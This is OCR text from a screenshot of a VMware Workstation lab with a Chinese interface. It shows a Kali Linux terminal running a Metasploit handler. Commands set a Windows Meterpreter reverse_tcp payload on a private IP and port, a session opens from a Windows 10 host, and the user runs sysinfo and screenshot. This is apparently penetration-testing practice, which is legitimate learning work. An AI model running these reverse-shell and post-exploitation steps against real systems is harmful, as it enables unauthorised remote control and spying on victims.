 dvTzjCSE.jpeg
kali-linux-2024.2-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
HCS Deploy
Centos-1511-01
Windows10-1
Centos7-2008-01
Docker01
Ubuntu10
Windows7
kali-linux-2024.2-vmwa
win7_01
共享虚拟机 (已弃用)
主页 Centos7-2008-01 Centos-1511-01 kali-linux-2024.2-vmware-a...
1 2 3 4
2:42
拖拽至此上传
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/
Display all 292 possibilities? (y or n)
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.15.141
lhost => 192.168.15.141
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.15.141:7777
[*] Sending stage (176198 bytes) to 192.168.15.1
[*] Meterpreter session 1 opened (192.168.15.141:7777 => 192.168.15.1:60520)
at 2024-09-04 02:41:00 -0400
meterpreter >
meterpreter > sysinfo
Computer :
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > screenshot
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
搜索
英
拼
14:42
2024/9/4
13
94%
1:1